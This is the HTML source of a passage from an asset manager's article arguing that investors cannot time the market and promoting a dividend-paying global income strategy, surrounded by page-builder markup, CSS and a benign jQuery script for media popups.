						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9cafdfc" data-id="9cafdfc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a5f4808 elementor-widget elementor-widget-text-editor" data-id="a5f4808" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>It is a safe assumption that almost no-one could predict when these ten best days would occur. Therefore, by believing you can time the market to not miss them, or that by waiting for some clear sign to jump back in, is fooling yourself.</p><p>Unless you take the view that equities as an asset class have ceased to be fit for investment over the long term and that the annualised nominal long-term return of c.8% nominal in USD of the MSCI World since 1970 is no longer repeatable, then you should simply invest in a regular fashion through time, irrespective of short-term volatility. Do not let volatility change your behaviour.</p><p>Next, let us look at the risk of losing money. Naturally, the same conclusion on timing holds true. No-one could predict when the worst ten days of the market would be. So, you cannot avoid them altogether. Which is a shame, as they have a profound impact on total return &#8211; as shown below, returns would be 211% higher had the worst ten days have been avoided!</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4254b55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4254b55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23050f8" data-id="23050f8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2b35bd5 elementor-widget elementor-widget-image" data-id="2b35bd5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="620" height="417" src="https://www.redwheel.com/uploads/2022/09/d75ae476bb72ec94dfd6d7008d2385de/gei-chart-2.png" class="attachment-large size-large wp-image-2319" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2022/09/d75ae476bb72ec94dfd6d7008d2385de/gei-chart-2.png 620w, https://www.redwheel.com/uploads/2022/09/d75ae476bb72ec94dfd6d7008d2385de/gei-chart-2-491x330.png 491w, https://www.redwheel.com/uploads/2022/09/d75ae476bb72ec94dfd6d7008d2385de/gei-chart-2-89x60.png 89w, https://www.redwheel.com/uploads/2022/09/d75ae476bb72ec94dfd6d7008d2385de/gei-chart-2-24x16.png 24w, https://www.redwheel.com/uploads/2022/09/d75ae476bb72ec94dfd6d7008d2385de/gei-chart-2-36x24.png 36w, https://www.redwheel.com/uploads/2022/09/d75ae476bb72ec94dfd6d7008d2385de/gei-chart-2-48x32.png 48w" sizes="(max-width: 620px) 100vw, 620px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ad5db7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad5db7f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48d2485" data-id="48d2485" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-78fd21f elementor-widget elementor-widget-text-editor" data-id="78fd21f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Nevertheless, when markets are volatile, and thus the risk of large down days increases, investors can do something to potentially limit the downside. A simple way is to invest in an equity strategy which captures less of the down markets than the up markets. This way, you can continue to invest through time, but mitigate the impact from the violent down days. Investing regularly inthis way allows you to overcome the fear of volatility, knowing you’re dampening down the drawdowns but still participating in the longer-term growth dynamic of equities.</p><p>There is a further step that can be taken to help navigate volatility, in addition to investing regularly. That is investing in a strategy that generates a regular dividend. If investing earlier in life and looking for savings growth , then re-investing the regular dividend distribution allows investors to benefit from the compounding of those dividends. This becomes even more powerful in volatile markets, as it means those dividends keep reinvesting even in a falling market, thus creating a larger investment commitment when market eventually turns back up.</p><p>Later in life when investors may need to withdraw from savings, then too, a dividend approach helps. By withdrawing natural income instead of having to sell units to fund withdrawals, investors can remain fully invested across the market cycle. This helps avoid sequencing risk, selling units at a low point to then miss out on the recovery in markets by having less capital invested.</p><p>The following exercises, shown in chart form, demonstrates how in anything other than an upward only market, investing in a strategy that compounds a premium dividend yield to the market whilst matching it for capital returns (the tortoise), fares better than a geared play on the market, with a 1.5x beta (the hare). It is an appropriate approach to enable investors to keep investing through volatile times.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ebf523 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ebf523" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-850dbaa" data-id="850dbaa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ac273ac elementor-widget elementor-widget-image" data-id="ac273ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="378" src="https://www.redwheel.com/uploads/2022/09/4ea12202f6814f261f9cd119722bb77c/gei-5.png" class="attachment-large size-large wp-image-2321" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2022/09/4ea12202f6814f261f9cd119722bb77c/gei-5.png 963w, https://www.redwheel.com/uploads/2022/09/4ea12202f6814f261f9cd119722bb77c/gei-5-698x330.png 698w, https://www.redwheel.com/uploads/2022/09/4ea12202f6814f261f9cd119722bb77c/gei-5-768x363.png 768w, https://www.redwheel.com/uploads/2022/09/4ea12202f6814f261f9cd119722bb77c/gei-5-127x60.png 127w, https://www.redwheel.com/uploads/2022/09/4ea12202f6814f261f9cd119722bb77c/gei-5-24x11.png 24w, https://www.redwheel.com/uploads/2022/09/4ea12202f6814f261f9cd119722bb77c/gei-5-36x17.png 36w, https://www.redwheel.com/uploads/2022/09/4ea12202f6814f261f9cd119722bb77c/gei-5-48x23.png 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ebc3be5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebc3be5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0da9421" data-id="0da9421" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8c8332d elementor-widget elementor-widget-text-editor" data-id="8c8332d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The final evidence of whether investors can accurately time investing can be seen by looking at the average return of mutual funds vs. the average return of the investors within those mutual funds. Fees are accounted for to look at the effect of the timing of investing. Ruben Briones at QuantDare looked at the returns of 15,000 mutual funds (across different asset classes) from 2015 to 2022. The average return of the funds was 3.16%. The average return of the investor was 2.63%. The difference is simply poor timing:  flows into the funds hit highs with the alone are carved out: the funds return 5.49%; investors return 4.62%. Hadflows simply inversed (done the opposite of the investor) the equity return would have been 7.1%!<a href="#_ftn1" name="_ftnref1">[1]</a></p><p>All the data and maths demonstrate that, as human beings, we are generally not good at timing investment decisions and that these errors become magnified when markets become either euphoric or highly volatile. It is clear that one should simply ignore the noise and keep investing. However, this is hard for most of us to do given our human emotions. So, instead, invest in a manner that can help mitigate the impact of volatility thus allowing one to continue taking the most appropriate action. A global income approach allows investors to do this and saves them from being paralysed by the headlights.</p><p><a href="#_ftnref1" name="_ftn1">[1]</a> QuantDare – Mutual Fund Returns vs Investor Returns 31<sup>st</sup> March 2022 by Ruben Briones</p><p><em><strong>Key Information:</strong></em></p><p><em><strong>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment. Past performance is not a guide to future results. The prices of investments and income from them may fall as well as rise and an investor’s investment is subject to potential loss, in whole or in part. Forecasts and estimates are based upon subjective assumptions about circumstances and events that may not yet have taken place and may never do so. The statements and opinions expressed in this article are those of the author as of the date of publication, and do not necessarily represent the view of Redwheel. This article does not constitute investment advice and the information shown is for illustrative purposes only.</strong></em></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e7e1f elementor-widget elementor-widget-kurtosys-listing-grid" data-id="5e7e1f" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><style id="elementor-post-1732">.elementor-1732 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1732 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1732 .elementor-element.elementor-element-9c96647 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1732 .elementor-element.elementor-element-9c96647 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1732 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1732 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1732 .elementor-element.elementor-element-c08c2f4 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1732 .elementor-element.elementor-element-c08c2f4{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1732 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1732 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1732 .elementor-element.elementor-element-ba492bc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1732 .elementor-element.elementor-element-ba492bc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1732 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1732 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1732 .elementor-element.elementor-element-b9ef3b8 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1732 .elementor-element.elementor-element-b9ef3b8{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1732 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1732 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1732 .elementor-element.elementor-element-d0d697a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1732 .elementor-element.elementor-element-d0d697a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1732 .elementor-element.elementor-element-56216be > .elementor-container{min-height:240px;}.elementor-1732 .elementor-element.elementor-element-56216be{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1732 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1732 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1732 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1732 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1732 .elementor-element.elementor-element-56216be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1732 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-1732 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-1732 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-1732 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1732 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1732 .elementor-element.elementor-element-6e81c41 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1732 .elementor-element.elementor-element-63cb405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1732 .elementor-element.elementor-element-63cb405 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1732 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F100;color:#242424;}.elementor-1732 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1732 .elementor-element.elementor-element-05de268 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1732 .elementor-element.elementor-element-05de268{width:100%;max-width:100%;}.elementor-1732 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;color:#242424;}.elementor-1732 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1732 .elementor-element.elementor-element-5dc2c27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1732 .elementor-element.elementor-element-5dc2c27{width:100%;max-width:100%;}.elementor-1732 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1732 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1732 .elementor-element.elementor-element-664edc7{width:100%;max-width:100%;}.elementor-1732 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1732 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1732 .elementor-element.elementor-element-1e95ee4{width:100%;max-width:100%;}.elementor-1732 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1732 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1732 .elementor-element.elementor-element-a511ddb .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1732 .elementor-element.elementor-element-a511ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1732 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1732 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1732 .elementor-element.elementor-element-ee43408{width:100%;max-width:100%;}.elementor-1732 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1732 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1732 .elementor-element.elementor-element-132e0be .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1732 .elementor-element.elementor-element-132e0be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1732 .elementor-element.elementor-element-21c2503{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-1732 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-1732 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1732 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1732 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1732 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1732 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1732 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1732 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1732 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1732 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1732 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1732 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1732 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1732 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1732 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1732 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1732 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1732 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1732 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1732 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1732 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1732 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1732 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1732 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1732 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1732 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1732 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1732 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1732 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1732 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1732 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1732 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1732 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1732 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1732 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1732 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1732 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1732 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1732 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1732 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1732 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1732 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1732 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */</style><style id="elementor-post-dynamic-1732">.elementor-1732 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1732 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2025/12/4cbe6e85fb9925a816201079d9c5b178/your-paragraph-text.png");}</style><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4230">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1732" class="elementor elementor-1732">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
